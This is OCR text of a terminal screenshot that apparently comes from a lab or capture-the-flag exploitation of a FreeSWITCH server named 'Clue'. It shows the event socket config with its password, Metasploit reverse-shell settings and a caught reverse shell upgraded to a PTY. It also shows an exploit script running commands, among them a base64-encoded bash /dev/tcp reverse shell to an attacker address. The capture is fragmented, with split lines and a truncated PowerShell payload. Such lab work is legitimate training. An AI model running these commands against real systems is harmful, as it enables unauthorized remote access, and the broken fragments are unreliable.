 tmux
Windows PowerShell
ket.conf.xml
<configuration name="event_socket.conf" description="Socket Client">
  <settings>
    <param name="nat-map" value="false"/>
    <param name="listen-ip" value="0.0.0.0"/>
    <param name="listen-port" value="8021"/>
    <param name="password" value="StrongClueConEight021"/>
  </settings>
</configuration>
➜ Clue
ZQAuAEwAZQBuAGcAdABoACkAOwAkAHMAdAByAGUAYQBtAC4ARgBsAHUAcwBoACgAKQB9ADsAJABjAGwAaQB
lAG4AdAAuAEMAbABvAHMAZQAoACkA
Metasploit
set PAYLOAD generic/shell_reverse_tcp
set LHOST 192.168.45.166
set LPORT 80
set DisablePayloadHandler true
➤ 🏠 Main Menu (m) 💀 Payloads (p) 🔄 Clear (Ctrl-L) 🚫 Quit (q/Ctrl-C)
[+] Got reverse shell from clue-192.168.144.240-Linux-x86_64 😍 Assigned SessionID
<1>
[+] Attempting to upgrade shell to PTY...
[+] Shell upgraded successfully using /usr/bin/python3! 💪
[+] Interacting with session [1], Shell Type: PTY, Menu key: F12
[+] Logging to /root/.penelope/clue~192.168.144.240_Linux_x86_64/2025_04_07-10_53_0
4-957.log 📜
freeswitch@clue:/$
➜ Clue python3 exp.py 192.168.144.240 whoami
Authenticated
Content-Type: api/response
Content-Length: 11
freeswitch
➜ Clue python3 exp.py 192.168.144.240 "printf KGJhc2ggPiYgL2Rldi90Y3AvMTkyLjE2OC40
NS4xNjYvODAgMD4mMSkgJg==|base64 -d|bash"
Authenticated
Content-Type: api/response
Content-Length: 14
-ERR no reply
➜ Clue
[20] 0:zsh* 1:[tmux]-Z
"iZj6ce5ivqzqttctsqcrb" 10:52 07-Apr-25